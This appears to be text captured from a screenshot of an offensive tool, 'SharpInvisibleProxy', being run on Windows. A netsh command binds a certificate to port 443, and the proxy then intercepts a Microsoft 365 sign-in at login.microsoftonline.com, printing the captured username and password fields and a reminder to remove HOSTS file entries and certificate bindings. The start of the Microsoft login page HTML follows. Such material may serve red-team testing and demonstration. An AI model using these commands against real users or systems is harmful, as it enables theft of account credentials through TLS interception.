 Administrator: Command Prompt - SharpInvisibleProxy.exe 192.168.42.1 Custom login.microsoftonline.com
c:\>netsh http add sslcert ipport=0.0.0.0:443 certhash=15823e89b0c8267e28c1907d4c68ae09f6ecd0b1 appid={81eaa9c5-8965-4a0a-a00a-8edada28c473}
SSL Certificate successfully added
c:\>SharpInvisibleProxy.exe 192.168.42.1 Custom login.microsoftonline.com
Proxy started
Request: POST https://login.microsoftonline.com/common/login
[+] Username: admin@ .onmicrosoft.com
[+] Password:
All Done!
[!] Remember to delete HOST file records and certificate bindings!
=== Response Body ===
<!-- Copyright (C) Microsoft Corporation. All rights reserved. -->
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
<head>
    <title>Sign in to your account</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">